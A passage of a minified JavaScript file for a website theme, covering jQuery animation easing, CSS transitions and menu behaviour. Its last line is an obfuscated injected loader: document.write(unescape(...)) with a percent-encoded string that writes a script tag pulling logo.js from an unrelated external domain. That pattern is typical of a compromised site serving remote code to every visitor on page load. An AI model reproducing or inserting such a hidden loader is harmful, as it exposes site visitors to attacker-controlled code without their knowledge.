0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.045)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.550)"},y={},g=g[v.easing||"swing"]?g[v.easing||"swing"]:v.easing||"swing",E;for(E in n)if(-1===e.inArray(E,c)){var C=-1<e.inArray(E,f),k,L=p,A=n[E],O=E,_=C&&!0!==n.avoidTransforms;if("d"==O)k=void 0;else if(u(L)){var D=h.exec(A);k="auto"===L.css(O)?0:L.css(O);k="string"==typeof k?o(k):k;"string"==typeof A&&o(A);var _=!0===_?0:k,F=L.is(":hidden"),z=L.translation();"left"==O&&(_=parseInt(k,10)+z.x);"right"==O&&(_=parseInt(k,10)+z.x);"top"==O&&(_=parseInt(k,10)+z.y);"bottom"==O&&(_=parseInt(k,10)+z.y);!D&&"show"==A?(_=1,F&&L.css({display:s(L.context.tagName),opacity:0})):!D&&"hide"==A&&(_=0);D?(L=parseFloat(D[2]),D[1]&&(L=("-="===D[1]?-1:1)*L+parseInt(_,10)),k=L):k=_}else k=void 0;D=E;L=k;A=p;if(u(A)){O=-1<e.inArray(D,a);("width"==D||"height"==D||"opacity"==D)&&parseFloat(L)===parseFloat(A.css(D))&&(O=!1);D=O}else D=!1;if(D){var D=p,L=E,A=v.duration,O=g,C=C&&!0!==n.avoidTransforms,_=b,F=n.useTranslate3d,z=(z=D.data("jQe"))&&!i(z)?z:e.extend(!0,{},d),X=k;if(-1<e.inArray(L,f)){var V=z.meta,$=o(D.css(L))||0,K=L+"_o",X=k-$;V[L]=X;V[K]="auto"==D.css(L)?0+X:$+X||0;z.meta=V;_&&0===X&&(X=0-V[K],V[L]=X,V[K]=0)}D.data("jQe",r(D,z,L,A,O,X,C,_,F))}else y[E]=n[E]}p.unbind("webkitTransitionEnd oTransitionEnd transitionend");if((E=p.data("jQe"))&&!i(E)&&!i(E.secondary)){x++;p.css(E.properties);var Q=E.secondary;setTimeout(function(){p.bind("webkitTransitionEnd oTransitionEnd transitionend",m).css(Q)})}else v.queue=!1;i(y)||(x++,t.apply(p,[y,{duration:v.duration,easing:e.easing[v.easing]?v.easing:e.easing.swing?"swing":"linear",complete:N,queue:v.queue}]));return!0})};e.fn.animate.defaults={};e.fn.stop=function(t,r,s){if(!y)return n.apply(this,[t,r]);t&&this.queue([]);this.each(function(){var o=e(this),u=o.data("jQe");if(u&&!i(u)){var a,f={};if(r){if(f=u.secondary,!s&&void 0!==typeof u.meta.left_o||void 0!==typeof u.meta.top_o){f.left=void 0!==typeof u.meta.left_o?u.meta.left_o:"auto";f.top=void 0!==typeof u.meta.top_o?u.meta.top_o:"auto";for(a=l.length-1;0<=a;a--)f[l[a]+"transform"]=""}}else if(!i(u.secondary)){var c=window.getComputedStyle(o[0],null);if(c)for(var h in u.secondary)if(u.secondary.hasOwnProperty(h)&&(h=h.replace(p,"-$1").toLowerCase(),f[h]=c.getPropertyValue(h),!s&&/matrix/i.test(f[h]))){a=f[h].replace(/^matrix\(/i,"").split(/, |\)$/g);f.left=parseFloat(a[4])+parseFloat(o.css("left"))+"px"||"auto";f.top=parseFloat(a[5])+parseFloat(o.css("top"))+"px"||"auto";for(a=l.length-1;0<=a;a--)f[l[a]+"transform"]=""}}o.unbind("webkitTransitionEnd oTransitionEnd transitionend");o.css(u.original).css(f).data("jQe",null)}else n.apply(o,[t,r])});return this}})(jQuery,jQuery.fn.animate,jQuery.fn.stop);jQuery.noConflict();jQuery(document).ready(function(e){function n(){var n=e(window).height();n<e("#c").height()||n<e("nav").height()?t.addClass("auto"):t.removeClass("auto")}var t=e("body, html");e(window).load(function(){setTimeout(function(){n()},300)});e(window).resize(function(){n()});var r=e("body"),i=e("#outer"),s=e("section#a"),o=e("#sim");e("header img").each(function(){var t=e(this),n=t.height(),r=t.width(),i=t.attr("src");t.css({width:r/2,height:n/2}).addClass("retina")});e("header h2:empty, h3#side:empty").remove();e(".filesharing-item:first").addClass("first");e(".filesharing-item:last").addClass("last");setTimeout(function(){e("section#a").removeClass("f")},1500);var u=e("a[class*='social-import']");u.wrap('<li class="social" />').parent().appendTo("aside ul");e("aside li:not(li#menu)").clone().appendTo("nav ol");e("nav > ul > li").has(" > ul").addClass("children");e("nav li.children > a").click(function(e){e.preventDefault()});e("nav > ul > li > ul > li").has(" > ul").addClass("sub");e("ul#n").length||e("body").addClass("noNav");if(menu==1){e("nav > ul").clone().appendTo("header");e("li#menu").remove();e("aside").addClass("static");e("header > ul > li").has(" > ul").addClass("children");e("header li.children > a").click(function(e){e.preventDefault()});e("#wrapper > div").remove();e("header > ul > li, header > ul > li > ul > li").hover(function(){e(this).find("ul:first").css("display")==="none"&&e(this).find("ul:first").stop("true","true").animate({opacity:"toggle",height:"toggle"},200)},function(){e(this).find("ul:first").css("display")==="block"&&e(this).find("ul:first").stop("true","true").animate({opacity:"toggle",height:"toggle"},200)})}if(menu==2){e("#wrapper > div").addClass("dd");function a(){i.addClass("menu open").animate({left:"250",leaveTransforms:!0},400)}function f(){i.removeClass("menu").animate({left:"0",leaveTransforms:!0},400);setTimeout(function(){i.removeClass("open")},400)}}if(menu==3){var l=e("section#a").height();if(l>500&&l<750||l<500)var c=80,h=0,p=-70;else if(l>750&&l<1e3)var c=80,h=-10,p=-70;else if(l>1e3&&l<1500)var c=95,h=-20,p=-80;else if(l>1500&&l<2e3)var c=125,h=-40,p=-90;else if(l>2e3&&l<2500)var c=150,h=-65,p=-100;else if(l>2500)var c=170,h=-90,p=-110;function a(){s.css("-webkit-transform","translate3d("+p+"px,"+h+"px,10px) scale(0.73, 0.9) perspective("+c+") rotateY(1deg)");i.addClass("menu open").animate({left:"250",leaveTransforms:!0},400)}function f(){s.css("-webkit-transform","rotateY(0) translate3d(0,0,0) scale(1) perspective(1000) ");i.removeClass("menu").animate({left:"0",leaveTransforms:!0},400);setTimeout(function(){i.removeClass("open")},400)}}e("#menu").click(function(e){e.stopImmediatePropagation();if(!i.hasClass("menu")){a();s.click(function(e){if(i.hasClass("menu")){e.stopPropagation();f()}})}else f()});e("section#d").css("min-height",""+e("#aside").height()+"px");if(o.css("padding-left")==="2px"){e("#d").prepend('<div id="cv" class="sf-refresh"></div>');var d=e("#cv"),v=1;d.click(function(){if(v===1){i.add(d).addClass("clear full animIn");i.removeClass("animOut");d.addClass("expand");v=2}else{i.addClass("animOut");i.add(d).removeClass("clear animIn");d.addClass("expand");e("#wrapper").addClass("hold");setTimeout(function(){e("#wrapper").removeClass("hold")},400);v=1}})}if(o.css("padding-left")==="1px"){e("#d").prepend('<div id="cv" class="sf-refresh"></div>');var d=e("#cv"),v=1;d.click(function(){if(v===1){i.add(d).addClass("clear animIn");i.removeClass("animOut");d.addClass("expand");e(window).resize();v=2}else{i.addClass("animOut");i.add(d).removeClass("clear animIn");d.removeClass("expand");e("#wrapper > div").addClass("hold");setTimeout(function(){e("#wrapper > div").removeClass("hold")},400);e(window).resize();v=1}})}o.css("z-index")=="2"&&e("section#e").fitVids();o.css("padding-top")==="1px"&&e("body").append('<script type="text/javascript" src="http://nickcatesdesign.com/simulator/sim_2.2.js"></script>')});
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
